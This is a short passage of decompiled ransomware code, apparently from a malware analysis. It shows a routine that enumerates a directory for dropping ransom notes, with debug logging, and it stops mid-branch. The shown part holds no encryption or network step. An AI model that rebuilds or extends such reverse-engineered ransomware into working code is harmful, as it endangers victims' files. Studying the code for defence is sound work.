 lstrcpyW(ransom_note_path, dir_path);
lstrcatW(ransom_note_path, L"\\*");
find_file_handle = FindFirstFileW(ransom_note_path, &FindFileData);
if ( find_file_handle == INVALID_HANDLE_VALUE )
{
  if ( DEBUG_FLAG )
  {
    v15 = lstrlenW(dir_path);
    v16 = WideCharToMultiByte(0xFDE9u, 0, dir_path, v15, 0i64, 0, 0i64, 0i64);
    do
      dir_path_multibyte = HeapAlloc(hHeap, 8u, v16 + 64);
    while ( !dir_path_multibyte );
    v18 = lstrlenW(dir_path);
    WideCharToMultiByte(0xFDE9u, 0, dir_path, v18, dir_path_multibyte, v16, 0i64, 0i64);
    LastError = GetLastError();
    log_to_file("Can't FindFirstFileW", dir_path_multibyte, LastError);
    HeapFree(hHeap, 0, dir_path_multibyte);
  }
}
else
{